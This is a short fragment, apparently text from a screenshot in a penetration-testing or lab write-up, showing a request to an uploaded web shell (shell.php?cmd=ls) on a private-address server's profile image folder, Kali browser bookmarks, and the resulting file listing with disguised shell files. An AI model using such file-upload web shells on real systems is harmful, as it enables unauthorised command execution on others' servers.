 https://192.168.112.103:9443/uploadImage/Profile/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Burp Suite Community… Google Hacking DB OffSec
2.png User.png default.png shell.jpg shell.php shell.php.jpg